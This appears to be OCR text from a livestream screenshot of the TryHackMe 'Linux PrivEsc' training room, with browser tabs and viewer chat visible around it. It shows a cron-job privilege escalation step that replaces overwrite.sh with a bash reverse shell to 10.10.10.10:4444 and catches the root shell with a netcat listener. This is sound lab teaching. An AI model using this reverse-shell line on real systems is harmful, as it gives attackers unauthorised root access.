 TryHackMe | Linux PrivEsc
THM Browser-Based
ChatGPT
Finally Some Peace By The Camp
(79) Twitch
nano | GTFOBins
tryhackme.com/r/room/linuxprivesc
6
VPN
Title
Target IP Address
Expires
Linux PrivEsc
10.10.183.200
12min 25s
?
Add 1 hour
Terminate
Restream.io: The chat is ready to display
messages
Avesh029: abc
zarafras: unfortunately it's not the way to learn
if you are copying and looking everything in
chatgpt
zarafras: you should look what the command
means and why are we using it etc
ls -l /usr/local/bin/overwrite.sh
Replace the contents of the overwrite.sh file with the following after changing the IP address to that of your Kali box.
#!/bin/bash
bash -i >& /dev/tcp/10.10.10.10/4444 0>&1
Set up a netcat listener on your Kali box on port 4444 and wait for the cron job to run (should not take longer than a minute). A root shell should
connect back to your netcat listener. If it doesn't recheck the permissions of the file, is anything missing?
nc -nvlp 4444
Remember to exit out of the root shell and remove the reverse shell code before continuing!
Answer the questions below
Read and follow along with the above.
Type here to search